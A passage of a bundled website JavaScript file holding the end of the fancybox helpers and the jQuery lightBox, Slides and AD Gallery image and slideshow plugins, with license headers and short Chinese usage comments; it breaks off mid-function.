        }, open: function (a) { var d = this; a = f.extend({}, this.defaults, a); this.overlay ? this.overlay.unbind(".overlay").width("auto").height("auto") : this.create(a); this.fixed || (q.bind("resize.overlay", f.proxy(this.update, this)), this.update()); a.closeClick && this.overlay.bind("click.overlay", function (a) { f(a.target).hasClass("fancybox-overlay") && (b.isActive ? b.close() : d.close()) }); this.overlay.css(a.css).show() },
        close: function () { f(".fancybox-overlay").remove(); q.unbind("resize.overlay"); this.overlay = null; !1 !== this.margin && (f("body").css("margin-right", this.margin), this.margin = !1); this.el && this.el.removeClass("fancybox-lock") }, update: function () { var a = "100%", b; this.overlay.width(a).height("100%"); H ? (b = Math.max(z.documentElement.offsetWidth, z.body.offsetWidth), n.width() > b && (a = n.width())) : n.width() > q.width() && (a = n.width()); this.overlay.width(a).height(n.height()) }, onReady: function (a, b) {
            f(".fancybox-overlay").stop(!0,
			!0); this.overlay || (this.margin = n.height() > q.height() || "scroll" === f("body").css("overflow-y") ? f("body").css("margin-right") : !1, this.el = z.all && !z.querySelector ? f("html") : f("body"), this.create(a)); a.locked && this.fixed && (b.locked = this.overlay.append(b.wrap), b.fixed = !1); !0 === a.showEarly && this.beforeShow.apply(this, arguments)
        }, beforeShow: function (a, b) { b.locked && (this.el.addClass("fancybox-lock"), !1 !== this.margin && f("body").css("margin-right", l(this.margin) + b.scrollbarWidth)); this.open(a) }, onUpdate: function () {
            this.fixed ||
			this.update()
        }, afterClose: function (a) { this.overlay && !b.isActive && this.overlay.fadeOut(a.speedOut, f.proxy(this.close, this)) }
    }; b.helpers.title = {
        defaults: { type: "float", position: "bottom" }, beforeShow: function (a) {
            var d = b.current, e = d.title, c = a.type; f.isFunction(e) && (e = e.call(d.element, d)); if (p(e) && "" !== f.trim(e)) {
                d = f('<div class="fancybox-title fancybox-title-' + c + '-wrap">' + e + "</div>"); switch (c) {
                    case "inside": c = b.skin; break; case "outside": c = b.wrap; break; case "over": c = b.inner; break; default: c = b.skin, d.appendTo("body"),
					H && d.width(d.width()), d.wrapInner('<span class="child"></span>'), b.current.margin[2] += Math.abs(l(d.css("margin-bottom")))
                } d["top" === a.position ? "prependTo" : "appendTo"](c)
            }
        }
    }; f.fn.fancybox = function (a) {
        var d, e = f(this), c = this.selector || "", k = function (g) {
            var h = f(this).blur(), j = d, k, l; !g.ctrlKey && (!g.altKey && !g.shiftKey && !g.metaKey) && !h.is(".fancybox-wrap") && (k = a.groupAttr || "data-fancybox-group", l = h.attr(k), l || (k = "rel", l = h.get(0)[k]), l && ("" !== l && "nofollow" !== l) && (h = c.length ? f(c) : e, h = h.filter("[" + k + '="' + l +
			'"]'), j = h.index(this)), a.index = j, !1 !== b.open(h, a) && g.preventDefault())
        }; a = a || {}; d = a.index || 0; !c || !1 === a.live ? e.unbind("click.fb-start").bind("click.fb-start", k) : n.undelegate(c, "click.fb-start").delegate(c + ":not('.fancybox-item, .fancybox-nav')", "click.fb-start", k); this.filter("[data-fancybox-start=1]").trigger("click"); return this
    }; n.ready(function () {
        f.scrollbarWidth === r && (f.scrollbarWidth = function () {
            var a = f('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"), b = a.children(),
			b = b.innerWidth() - b.height(99).innerWidth(); a.remove(); return b
        }); if (f.support.fixedPosition === r) { var a = f.support, d = f('<div style="position:fixed;top:20px;"></div>').appendTo("body"), e = 20 === d[0].offsetTop || 15 === d[0].offsetTop; d.remove(); a.fixedPosition = e } f.extend(b.defaults, { scrollbarWidth: f.scrollbarWidth(), fixed: f.support.fixedPosition, parent: f("body") })
    })
})(window, document, jQuery);













/**
 * jQuery lightBox plugin
 * This jQuery plugin was inspired and based on Lightbox 2 by Lokesh Dhakar (http://www.huddletogether.com/cases/lightbox2/)
 * and adapted to me for use like a plugin from jQuery.
 * @name jquery-lightbox-0.5.js
 * @author Leandro Vieira Pinho - http://leandrovieira.com
 * @version 0.5
 * @date April 11, 2008
 * @category jQuery plugin
 * @copyright (c) 2008 Leandro Vieira Pinho (leandrovieira.com)
 * @license CCAttribution-ShareAlike 2.5 Brazil - http://creativecommons.org/licenses/by-sa/2.5/br/deed.en_US
 * @example Visit http://leandrovieira.com/cases/jquery/lightbox/ for more informations about this jQuery plugin
 图片点击放大
 */
(function ($) {
    $.fn.lightBox = function (settings) {
        settings = jQuery.extend({ overlayBgColor: '#000', overlayOpacity: 0.8, fixedNavigation: false, imageLoading: '/images/lightbox-ico-loading.gif', imageBtnPrev: '/images/lightbox-btn-prev.gif', imageBtnNext: '/images/lightbox-btn-next.gif', imageBtnClose: '/images/lightbox-btn-close.gif', imageBlank: '/images/lightbox-blank.gif', containerBorderSize: 10, containerResizeSpeed: 400, txtImage: 'Image', txtOf: 'of', keyToClose: 'c', keyToPrev: 'p', keyToNext: 'n', imageArray: [], activeImage: 0 }, settings); var jQueryMatchedObj = this; function _initialize() { _start(this, jQueryMatchedObj); return false; }
        function _start(objClicked, jQueryMatchedObj) {
            $('embed, object, select').css({ 'visibility': 'hidden' }); _set_interface(); settings.imageArray.length = 0; settings.activeImage = 0; if (jQueryMatchedObj.length == 1) { settings.imageArray.push(new Array(objClicked.getAttribute('href'), objClicked.getAttribute('title'))); } else { for (var i = 0; i < jQueryMatchedObj.length; i++) { settings.imageArray.push(new Array(jQueryMatchedObj[i].getAttribute('href'), jQueryMatchedObj[i].getAttribute('title'))); } }
            while (settings.imageArray[settings.activeImage][0] != objClicked.getAttribute('href')) { settings.activeImage++; }
            _set_image_to_view();
        }
        function _set_interface() { $('body').append('<div id="jquery-overlay"></div><div id="jquery-lightbox"><div id="lightbox-container-image-box"><div id="lightbox-container-image"><img id="lightbox-image"><div style="" id="lightbox-nav"><a href="#" id="lightbox-nav-btnPrev"></a><a href="#" id="lightbox-nav-btnNext"></a></div><div id="lightbox-loading"><a href="#" id="lightbox-loading-link"><img src="' + settings.imageLoading + '"></a></div></div></div><div id="lightbox-container-image-data-box"><div id="lightbox-container-image-data"><div id="lightbox-image-details"><span id="lightbox-image-details-caption"></span><span id="lightbox-image-details-currentNumber"></span></div><div id="lightbox-secNav"><a href="#" id="lightbox-secNav-btnClose"><img src="' + settings.imageBtnClose + '"></a></div></div></div></div>'); var arrPageSizes = ___getPageSize(); $('#jquery-overlay').css({ backgroundColor: settings.overlayBgColor, opacity: settings.overlayOpacity, width: arrPageSizes[0], height: arrPageSizes[1] }).fadeIn(); var arrPageScroll = ___getPageScroll(); $('#jquery-lightbox').css({ top: arrPageScroll[1] + (arrPageSizes[3] / 10), left: arrPageScroll[0] }).show(); $('#jquery-overlay,#jquery-lightbox').click(function () { _finish(); }); $('#lightbox-loading-link,#lightbox-secNav-btnClose').click(function () { _finish(); return false; }); $(window).resize(function () { var arrPageSizes = ___getPageSize(); $('#jquery-overlay').css({ width: arrPageSizes[0], height: arrPageSizes[1] }); var arrPageScroll = ___getPageScroll(); $('#jquery-lightbox').css({ top: arrPageScroll[1] + (arrPageSizes[3] / 10), left: arrPageScroll[0] }); }); }
        function _set_image_to_view() {
            $('#lightbox-loading').show(); if (settings.fixedNavigation) { $('#lightbox-image,#lightbox-container-image-data-box,#lightbox-image-details-currentNumber').hide(); } else { $('#lightbox-image,#lightbox-nav,#lightbox-nav-btnPrev,#lightbox-nav-btnNext,#lightbox-container-image-data-box,#lightbox-image-details-currentNumber').hide(); }
            var objImagePreloader = new Image(); objImagePreloader.onload = function () { $('#lightbox-image').attr('src', settings.imageArray[settings.activeImage][0]); _resize_container_image_box(objImagePreloader.width, objImagePreloader.height); objImagePreloader.onload = function () { }; }; objImagePreloader.src = settings.imageArray[settings.activeImage][0];
        }; function _resize_container_image_box(intImageWidth, intImageHeight) {
            var intCurrentWidth = $('#lightbox-container-image-box').width(); var intCurrentHeight = $('#lightbox-container-image-box').height(); var intWidth = (intImageWidth + (settings.containerBorderSize * 2)); var intHeight = (intImageHeight + (settings.containerBorderSize * 2)); var intDiffW = intCurrentWidth - intWidth; var intDiffH = intCurrentHeight - intHeight; $('#lightbox-container-image-box').animate({ width: intWidth, height: intHeight }, settings.containerResizeSpeed, function () { _show_image(); }); if ((intDiffW == 0) && (intDiffH == 0)) { if ($.browser.msie) { ___pause(250); } else { ___pause(100); } }
            $('#lightbox-container-image-data-box').css({ width: intImageWidth }); $('#lightbox-nav-btnPrev,#lightbox-nav-btnNext').css({ height: intImageHeight + (settings.containerBorderSize * 2) });
        }; function _show_image() { $('#lightbox-loading').hide(); $('#lightbox-image').fadeIn(function () { _show_image_data(); _set_navigation(); }); _preload_neighbor_images(); }; function _show_image_data() {
            $('#lightbox-container-image-data-box').slideDown('fast'); $('#lightbox-image-details-caption').hide(); if (settings.imageArray[settings.activeImage][1]) { $('#lightbox-image-details-caption').html(settings.imageArray[settings.activeImage][1]).show(); }
            if (settings.imageArray.length > 1) { $('#lightbox-image-details-currentNumber').html(settings.txtImage + ' ' + (settings.activeImage + 1) + ' ' + settings.txtOf + ' ' + settings.imageArray.length).show(); }
        }
        function _set_navigation() {
            $('#lightbox-nav').show(); $('#lightbox-nav-btnPrev,#lightbox-nav-btnNext').css({ 'background': 'transparent url(' + settings.imageBlank + ') no-repeat' }); if (settings.activeImage != 0) { if (settings.fixedNavigation) { $('#lightbox-nav-btnPrev').css({ 'background': 'url(' + settings.imageBtnPrev + ') left 15% no-repeat' }).unbind().bind('click', function () { settings.activeImage = settings.activeImage - 1; _set_image_to_view(); return false; }); } else { $('#lightbox-nav-btnPrev').unbind().hover(function () { $(this).css({ 'background': 'url(' + settings.imageBtnPrev + ') left 15% no-repeat' }); }, function () { $(this).css({ 'background': 'transparent url(' + settings.imageBlank + ') no-repeat' }); }).show().bind('click', function () { settings.activeImage = settings.activeImage - 1; _set_image_to_view(); return false; }); } }
            if (settings.activeImage != (settings.imageArray.length - 1)) { if (settings.fixedNavigation) { $('#lightbox-nav-btnNext').css({ 'background': 'url(' + settings.imageBtnNext + ') right 15% no-repeat' }).unbind().bind('click', function () { settings.activeImage = settings.activeImage + 1; _set_image_to_view(); return false; }); } else { $('#lightbox-nav-btnNext').unbind().hover(function () { $(this).css({ 'background': 'url(' + settings.imageBtnNext + ') right 15% no-repeat' }); }, function () { $(this).css({ 'background': 'transparent url(' + settings.imageBlank + ') no-repeat' }); }).show().bind('click', function () { settings.activeImage = settings.activeImage + 1; _set_image_to_view(); return false; }); } }
            _enable_keyboard_navigation();
        }
        function _enable_keyboard_navigation() { $(document).keydown(function (objEvent) { _keyboard_action(objEvent); }); }
        function _disable_keyboard_navigation() { $(document).unbind(); }
        function _keyboard_action(objEvent) {
            if (objEvent == null) { keycode = event.keyCode; escapeKey = 27; } else { keycode = objEvent.keyCode; escapeKey = objEvent.DOM_VK_ESCAPE; }
            key = String.fromCharCode(keycode).toLowerCase(); if ((key == settings.keyToClose) || (key == 'x') || (keycode == escapeKey)) { _finish(); }
            if ((key == settings.keyToPrev) || (keycode == 37)) { if (settings.activeImage != 0) { settings.activeImage = settings.activeImage - 1; _set_image_to_view(); _disable_keyboard_navigation(); } }
            if ((key == settings.keyToNext) || (keycode == 39)) { if (settings.activeImage != (settings.imageArray.length - 1)) { settings.activeImage = settings.activeImage + 1; _set_image_to_view(); _disable_keyboard_navigation(); } }
        }
        function _preload_neighbor_images() {
            if ((settings.imageArray.length - 1) > settings.activeImage) { objNext = new Image(); objNext.src = settings.imageArray[settings.activeImage + 1][0]; }
            if (settings.activeImage > 0) { objPrev = new Image(); objPrev.src = settings.imageArray[settings.activeImage - 1][0]; }
        }

        function _finish() { $('#jquery-lightbox').remove(); $('#jquery-overlay').fadeOut(function () { $('#jquery-overlay').remove(); }); $('embed, object, select').css({ 'visibility': 'visible' }); }
        function ___getPageSize() {
            var xScroll, yScroll; if (window.innerHeight && window.scrollMaxY) { xScroll = window.innerWidth + window.scrollMaxX; yScroll = window.innerHeight + window.scrollMaxY; } else if (document.body.scrollHeight > document.body.offsetHeight) { xScroll = document.body.scrollWidth; yScroll = document.body.scrollHeight; } else { xScroll = document.body.offsetWidth; yScroll = document.body.offsetHeight; }
            var windowWidth, windowHeight; if (self.innerHeight) {
                if (document.documentElement.clientWidth) { windowWidth = document.documentElement.clientWidth; } else { windowWidth = self.innerWidth; }
                windowHeight = self.innerHeight;
            } else if (document.documentElement && document.documentElement.clientHeight) { windowWidth = document.documentElement.clientWidth; windowHeight = document.documentElement.clientHeight; } else if (document.body) { windowWidth = document.body.clientWidth; windowHeight = document.body.clientHeight; }
            if (yScroll < windowHeight) { pageHeight = windowHeight; } else { pageHeight = yScroll; }
            if (xScroll < windowWidth) { pageWidth = xScroll; } else { pageWidth = windowWidth; }
            arrayPageSize = new Array(pageWidth, pageHeight, windowWidth, windowHeight); return arrayPageSize;
        }; function ___getPageScroll() {
            var xScroll, yScroll; if (self.pageYOffset) { yScroll = self.pageYOffset; xScroll = self.pageXOffset; } else if (document.documentElement && document.documentElement.scrollTop) { yScroll = document.documentElement.scrollTop; xScroll = document.documentElement.scrollLeft; } else if (document.body) { yScroll = document.body.scrollTop; xScroll = document.body.scrollLeft; }
            arrayPageScroll = new Array(xScroll, yScroll); return arrayPageScroll;
        }; function ___pause(ms) {
            var date = new Date(); curDate = null; do { var curDate = new Date(); }
            while (curDate - date < ms);
        }; return this.unbind('click').click(_initialize);
    };
})(jQuery);







/*
* Slides, A Slideshow Plugin for jQuery
* Intructions: http://slidesjs.com
* By: Nathan Searles, http://nathansearles.com
* Version: 1.1.8
* Updated: June 1st, 2011
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
产品内页集锦切图
*/
(function (A) { A.fn.slides = function (B) { B = A.extend({}, A.fn.slides.option, B); return this.each(function () { A("." + B.container, A(this)).children().wrapAll('<div class="slides_control"/>'); var V = A(this), J = A(".slides_control", V), Z = J.children().size(), Q = J.children().outerWidth(), M = J.children().outerHeight(), D = B.start - 1, L = B.effect.indexOf(",") < 0 ? B.effect : B.effect.replace(" ", "").split(",")[0], S = B.effect.indexOf(",") < 0 ? L : B.effect.replace(" ", "").split(",")[1], O = 0, N = 0, C = 0, P = 0, U, H, I, X, W, T, K, F; function E(c, b, a) { if (!H && U) { H = true; B.animationStart(P + 1); switch (c) { case "next": N = P; O = P + 1; O = Z === O ? 0 : O; X = Q * 2; c = -Q * 2; P = O; break; case "prev": N = P; O = P - 1; O = O === -1 ? Z - 1 : O; X = 0; c = 0; P = O; break; case "pagination": O = parseInt(a, 10); N = A("." + B.paginationClass + " li." + B.currentClass + " a", V).attr("href").match("[^#/]+$"); if (O > N) { X = Q * 2; c = -Q * 2; } else { X = 0; c = 0; } P = O; break; } if (b === "fade") { if (B.crossfade) { J.children(":eq(" + O + ")", V).css({ zIndex: 10 }).fadeIn(B.fadeSpeed, B.fadeEasing, function () { if (B.autoHeight) { J.animate({ height: J.children(":eq(" + O + ")", V).outerHeight() }, B.autoHeightSpeed, function () { J.children(":eq(" + N + ")", V).css({ display: "none", zIndex: 0 }); J.children(":eq(" + O + ")", V).css({ zIndex: 0 }); B.animationComplete(O + 1); H = false; }); } else { J.children(":eq(" + N + ")", V).css({ display: "none", zIndex: 0 }); J.children(":eq(" + O + ")", V).css({ zIndex: 0 }); B.animationComplete(O + 1); H = false; } }); } else { J.children(":eq(" + N + ")", V).fadeOut(B.fadeSpeed, B.fadeEasing, function () { if (B.autoHeight) { J.animate({ height: J.children(":eq(" + O + ")", V).outerHeight() }, B.autoHeightSpeed, function () { J.children(":eq(" + O + ")", V).fadeIn(B.fadeSpeed, B.fadeEasing); }); } else { J.children(":eq(" + O + ")", V).fadeIn(B.fadeSpeed, B.fadeEasing, function () { if (A.browser.msie) { A(this).get(0).style.removeAttribute("filter"); } }); } B.animationComplete(O + 1); H = false; }); } } else { J.children(":eq(" + O + ")").css({ left: X, display: "block" }); if (B.autoHeight) { J.animate({ left: c, height: J.children(":eq(" + O + ")").outerHeight() }, B.slideSpeed, B.slideEasing, function () { J.css({ left: -Q }); J.children(":eq(" + O + ")").css({ left: Q, zIndex: 5 }); J.children(":eq(" + N + ")").css({ left: Q, display: "none", zIndex: 0 }); B.animationComplete(O + 1); H = false; }); } else { J.animate({ left: c }, B.slideSpeed, B.slideEasing, function () { J.css({ left: -Q }); J.children(":eq(" + O + ")").css({ left: Q, zIndex: 5 }); J.children(":eq(" + N + ")").css({ left: Q, display: "none", zIndex: 0 }); B.animationComplete(O + 1); H = false; }); } } if (B.pagination) { A("." + B.paginationClass + " li." + B.currentClass, V).removeClass(B.currentClass); A("." + B.paginationClass + " li:eq(" + O + ")", V).addClass(B.currentClass); } } } function R() { clearInterval(V.data("interval")); } function G() { if (B.pause) { clearTimeout(V.data("pause")); clearInterval(V.data("interval")); K = setTimeout(function () { clearTimeout(V.data("pause")); F = setInterval(function () { E("next", L); }, B.play); V.data("interval", F); }, B.pause); V.data("pause", K); } else { R(); } } if (Z < 2) { return; } if (D < 0) { D = 0; } if (D > Z) { D = Z - 1; } if (B.start) { P = D; } if (B.randomize) { J.randomize(); } A("." + B.container, V).css({ overflow: "hidden", position: "relative" }); J.children().css({ position: "absolute", top: 0, left: J.children().outerWidth(), zIndex: 0, display: "none" }); J.css({ position: "relative", width: (Q * 3), height: M, left: -Q }); A("." + B.container, V).css({ display: "block" }); if (B.autoHeight) { J.children().css({ height: "auto" }); J.animate({ height: J.children(":eq(" + D + ")").outerHeight() }, B.autoHeightSpeed); } if (B.preload && J.find("img:eq(" + D + ")").length) { A("." + B.container, V).css({ background: "url(" + B.preloadImage + ") no-repeat 50% 50%" }); var Y = J.find("img:eq(" + D + ")").attr("src") + "?" + (new Date()).getTime(); if (A("img", V).parent().attr("class") != "slides_control") { T = J.children(":eq(0)")[0].tagName.toLowerCase(); } else { T = J.find("img:eq(" + D + ")"); } J.find("img:eq(" + D + ")").attr("src", Y).load(function () { J.find(T + ":eq(" + D + ")").fadeIn(B.fadeSpeed, B.fadeEasing, function () { A(this).css({ zIndex: 5 }); A("." + B.container, V).css({ background: "" }); U = true; B.slidesLoaded(); }); }); } else { J.children(":eq(" + D + ")").fadeIn(B.fadeSpeed, B.fadeEasing, function () { U = true; B.slidesLoaded(); }); } if (B.bigTarget) { J.children().css({ cursor: "pointer" }); J.children().click(function () { E("next", L); return false; }); } if (B.hoverPause && B.play) { J.bind("mouseover", function () { R(); }); J.bind("mouseleave", function () { G(); }); } if (B.generateNextPrev) { A("." + B.container, V).after('<a href="#" class="' + B.prev + '">Prev</a>'); A("." + B.prev, V).after('<a href="#" class="' + B.next + '">Next</a>'); } A("." + B.next, V).click(function (a) { a.preventDefault(); if (B.play) { G(); } E("next", L); }); A("." + B.prev, V).click(function (a) { a.preventDefault(); if (B.play) { G(); } E("prev", L); }); if (B.generatePagination) { if (B.prependPagination) { V.prepend("<ul class=" + B.paginationClass + "></ul>"); } else { V.append("<ul class=" + B.paginationClass + "></ul>"); } J.children().each(function () { A("." + B.paginationClass, V).append('<li><a href="#' + C + '">' + (C + 1) + "</a></li>"); C++; }); } else { A("." + B.paginationClass + " li a", V).each(function () { A(this).attr("href", "#" + C); C++; }); } A("." + B.paginationClass + " li:eq(" + D + ")", V).addClass(B.currentClass); A("." + B.paginationClass + " li a", V).click(function () { if (B.play) { G(); } I = A(this).attr("href").match("[^#/]+$"); if (P != I) { E("pagination", S, I); } return false; }); A("a.link", V).click(function () { if (B.play) { G(); } I = A(this).attr("href").match("[^#/]+$") - 1; if (P != I) { E("pagination", S, I); } return false; }); if (B.play) { F = setInterval(function () { E("next", L); }, B.play); V.data("interval", F); } }); }; A.fn.slides.option = { preload: false, preloadImage: "/img/loading.gif", container: "slides_container", generateNextPrev: false, next: "next", prev: "prev", pagination: true, generatePagination: true, prependPagination: false, paginationClass: "pagination", currentClass: "current", fadeSpeed: 350, fadeEasing: "", slideSpeed: 350, slideEasing: "", start: 1, effect: "slide", crossfade: false, randomize: false, play: 0, pause: 0, hoverPause: false, autoHeight: false, autoHeightSpeed: 350, bigTarget: false, animationStart: function () { }, animationComplete: function () { }, slidesLoaded: function () { } }; A.fn.randomize = function (C) { function B() { return (Math.round(Math.random()) - 0.5); } return (A(this).each(function () { var F = A(this); var E = F.children(); var D = E.length; if (D > 1) { E.hide(); var G = []; for (i = 0; i < D; i++) { G[G.length] = i; } G = G.sort(B); A.each(G, function (I, H) { var K = E.eq(H); var J = K.clone(true); J.show().appendTo(F); if (C !== undefined) { C(K, J); } K.remove(); }); } })); }; })(jQuery);







/**
 * Copyright (c) 2012 Anders Ekdahl (http://coffeescripter.com/)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * Version: 1.2.7
 *
 * Demo and documentation: http://coffeescripter.com/code/ad-gallery/
 内页弹出窗口内的图片集锦
 */
(function ($) { $.fn.adGallery = function (options) { var defaults = { loader_image: 'loader.gif', start_at_index: 0, update_window_hash: true, description_wrapper: false, thumb_opacity: 0.7, animate_first_image: false, animation_speed: 400, width: false, height: false, display_next_and_prev: true, display_back_and_forward: true, scroll_jump: 0, slideshow: { enable: true, autostart: false, speed: 5000, start_label: 'Start', stop_label: 'Stop', stop_on_scroll: true, countdown_prefix: '(', countdown_sufix: ')', onStart: false, onStop: false }, effect: 'slide-hori', enable_keyboard_move: true, cycle: true, hooks: { displayDescription: false }, callbacks: { init: false, afterImageVisible: false, beforeImageVisible: false } }; var settings = $.extend(false, defaults, options); if (options && options.slideshow) { settings.slideshow = $.extend(false, defaults.slideshow, options.slideshow); }; if (!settings.slideshow.enable) { settings.slideshow.autostart = false; }; var galleries = []; $(this).each(function () { var gallery = new AdGallery(this, settings); galleries[galleries.length] = gallery; }); return galleries; }; function VerticalSlideAnimation(img_container, direction, desc) { var current_top = parseInt(img_container.css('top'), 10); if (direction == 'left') { var old_image_top = '-' + this.image_wrapper_height + 'px'; img_container.css('top', this.image_wrapper_height + 'px'); } else { var old_image_top = this.image_wrapper_height + 'px'; img_container.css('top', '-' + this.image_wrapper_height + 'px'); }; if (desc) { desc.css('bottom', '-' + desc[0].offsetHeight + 'px'); desc.animate({ bottom: 0 }, this.settings.animation_speed * 2); }; if (this.current_description) { this.current_description.animate({ bottom: '-' + this.current_description[0].offsetHeight + 'px' }, this.settings.animation_speed * 2); }; return { old_image: { top: old_image_top }, new_image: { top: current_top } }; }; function HorizontalSlideAnimation(img_container, direction, desc) { var current_left = parseInt(img_container.css('left'), 10); if (direction == 'left') { var old_image_left = '-' + this.image_wrapper_width + 'px'; img_container.css('left', this.image_wrapper_width + 'px'); } else { var old_image_left = this.image_wrapper_width + 'px'; img_container.css('left', '-' + this.image_wrapper_width + 'px'); }; if (desc) { desc.css('bottom', '-' + desc[0].offsetHeight + 'px'); desc.animate({ bottom: 0 }, this.settings.animation_speed * 2); }; if (this.current_description) { this.current_description.animate({ bottom: '-' + this.current_description[0].offsetHeight + 'px' }, this.settings.animation_speed * 2); }; return { old_image: { left: old_image_left }, new_image: { left: current_left } }; }; function ResizeAnimation(img_container, direction, desc) { var image_width = img_container.width(); var image_height = img_container.height(); var current_left = parseInt(img_container.css('left'), 10); var current_top = parseInt(img_container.css('top'), 10); img_container.css({ width: 0, height: 0, top: this.image_wrapper_height / 2, left: this.image_wrapper_width / 2 }); return { old_image: { width: 0, height: 0, top: this.image_wrapper_height / 2, left: this.image_wrapper_width / 2 }, new_image: { width: image_width, height: image_height, top: current_top, left: current_left } }; }; function FadeAnimation(img_container, direction, desc) { img_container.css('opacity', 0); return { old_image: { opacity: 0 }, new_image: { opacity: 1 } }; }; function NoneAnimation(img_container, direction, desc) { img_container.css('opacity', 0); return { old_image: { opacity: 0 }, new_image: { opacity: 1 }, speed: 0 }; }; function AdGallery(wrapper, settings) { this.init(wrapper, settings); }; AdGallery.prototype = { wrapper: false, image_wrapper: false, gallery_info: false, nav: false, loader: false, preloads: false, thumbs_wrapper: false, thumbs_wrapper_width: 0, scroll_back: false, scroll_forward: false, next_link: false, prev_link: false, slideshow: false, image_wrapper_width: 0, image_wrapper_height: 0, current_index: -1, current_image: false, current_description: false, nav_display_width: 0, settings: false, images: false, in_transition: false, animations: false, init: function (wrapper, settings) { var context = this; this.wrapper = $(wrapper); this.settings = settings; this.setupElements(); this.setupAnimations(); if (this.settings.width) { this.image_wrapper_width = this.settings.width; this.image_wrapper.width(this.settings.width); this.wrapper.width(this.settings.width); } else { this.image_wrapper_width = this.image_wrapper.width(); }; if (this.settings.height) { this.image_wrapper_height = this.settings.height; this.image_wrapper.height(this.settings.height); } else { this.image_wrapper_height = this.image_wrapper.height(); }; this.nav_display_width = this.nav.width(); this.current_index = -1; this.current_image = false; this.current_description = false; this.in_transition = false; this.findImages(); if (this.settings.display_next_and_prev) { this.initNextAndPrev(); }; var nextimage_callback = function (callback) { return context.nextImage(callback); }; this.slideshow = new AdGallerySlideshow(nextimage_callback, this.settings.slideshow); this.controls.append(this.slideshow.create()); if (this.settings.slideshow.enable) { this.slideshow.enable(); } else { this.slideshow.disable(); }; if (this.settings.display_back_and_forward) { this.initBackAndForward(); }; if (this.settings.enable_keyboard_move) { this.initKeyEvents(); }; this.initHashChange(); var start_at = parseInt(this.settings.start_at_index, 10); if (typeof this.getIndexFromHash() != "undefined") { start_at = this.getIndexFromHash(); }; this.loading(true); this.showImage(start_at, function () { if (context.settings.slideshow.autostart) { context.preloadImage(start_at + 1); context.slideshow.start(); }; }); this.fireCallback(this.settings.callbacks.init); }, setupAnimations: function () { this.animations = { 'slide-vert': VerticalSlideAnimation, 'slide-hori': HorizontalSlideAnimation, 'resize': ResizeAnimation, 'fade': FadeAnimation, 'none': NoneAnimation }; }, setupElements: function () { this.controls = this.wrapper.find('.ad-controls'); this.gallery_info = $('<p class="ad-info"></p>'); this.controls.append(this.gallery_info); this.image_wrapper = this.wrapper.find('.ad-image-wrapper'); this.image_wrapper.empty(); this.nav = this.wrapper.find('.ad-nav'); this.thumbs_wrapper = this.nav.find('.ad-thumbs'); this.preloads = $('<div class="ad-preloads"></div>'); this.loader = $('<img class="ad-loader" src="' + this.settings.loader_image + '">'); this.image_wrapper.append(this.loader); this.loader.hide(); $(document.body).append(this.preloads); }, loading: function (bool) { if (bool) { this.loader.show(); } else { this.loader.hide(); }; }, addAnimation: function (name, fn) { if ($.isFunction(fn)) { this.animations[name] = fn; }; }, findImages: function () { var context = this; this.images = []; var thumbs_loaded = 0; var thumbs = this.thumbs_wrapper.find('a'); var thumb_count = thumbs.length; if (this.settings.thumb_opacity < 1) { thumbs.find('img').css('opacity', this.settings.thumb_opacity); }; thumbs.each(function (i) { var link = $(this); link.data("ad-i", i); var image_src = link.attr('href'); var thumb = link.find('img'); context.whenImageLoaded(thumb[0], function () { var width = thumb[0].parentNode.parentNode.offsetWidth; if (thumb[0].width == 0) { width = 100; }; context.thumbs_wrapper_width += width; thumbs_loaded++; }); context._initLink(link); context.images[i] = context._createImageData(link, image_src); }); var inter = setInterval(function () { if (thumb_count == thumbs_loaded) { context._setThumbListWidth(context.thumbs_wrapper_width); clearInterval(inter); }; }, 100); }, _setThumbListWidth: function (wrapper_width) { wrapper_width -= 100; var list = this.nav.find('.ad-thumb-list'); list.css('width', wrapper_width + 'px'); var i = 1; var last_height = list.height(); while (i < 201) { list.css('width', (wrapper_width + i) + 'px'); if (last_height != list.height()) { break; }; last_height = list.height(); i++; }; if (list.width() < this.nav.width()) { list.width(this.nav.width()); }; }, _initLink: function (link) { var context = this; link.click(function () { context.showImage(link.data("ad-i")); context.slideshow.stop(); return false; }).hover(function () { if (!$(this).is('.ad-active') && context.settings.thumb_opacity < 1) { $(this).find('img').fadeTo(300, 1); }; context.preloadImage(link.data("ad-i")); }, function () { if (!$(this).is('.ad-active') && context.settings.thumb_opacity < 1) { $(this).find('img').fadeTo(300, context.settings.thumb_opacity); }; }); }, _createImageData: function (thumb_link, image_src) { var link = false; var thumb_img = thumb_link.find("img"); if (thumb_img.data('ad-link')) { link = thumb_link.data('ad-link'); } else if (thumb_img.attr('longdesc') && thumb_img.attr('longdesc').length) { link = thumb_img.attr('longdesc'); }; var desc = false; if (thumb_img.data('ad-desc')) { desc = thumb_img.data('ad-desc'); } else if (thumb_img.attr('alt') && thumb_img.attr('alt').length) { desc = thumb_img.attr('alt'); }; var title = false; if (thumb_img.data('ad-title')) { title = thumb_img.data('ad-title'); } else if (thumb_img.attr('title') && thumb_img.attr('title').length) { title = thumb_img.attr('title'); }; return { thumb_link: thumb_link, image: image_src, error: false, preloaded: false, desc: desc, title: title, size: false, link: link }; }, initKeyEvents: function () { var context = this; $(document).keydown(function (e) { if (e.keyCode == 39) { context.nextImage(); context.slideshow.stop(); } else if (e.keyCode == 37) { context.prevImage(); context.slideshow.stop(); }; }); }, getIndexFromHash: function () { if (window.location.hash && window.location.hash.indexOf('#ad-image-') === 0) { var id = window.location.hash.replace(/^#ad-image-/g, ''); var thumb = this.thumbs_wrapper.find("#" + id); if (thumb.length) { return this.thumbs_wrapper.find("a").index(thumb); } else if (!isNaN(parseInt(id, 10))) { return parseInt(id, 10); }; }; return undefined; }, removeImage: function (index) { if (index < 0 || index >= this.images.length) { throw "Cannot remove image for index " + index; }; var image = this.images[index]; this.images.splice(index, 1); var thumb_link = image.thumb_link; var thumb_width = thumb_link[0].parentNode.offsetWidth; this.thumbs_wrapper_width -= thumb_width; thumb_link.remove(); this._setThumbListWidth(this.thumbs_wrapper_width); this.gallery_info.html((this.current_index + 1) + ' / ' + 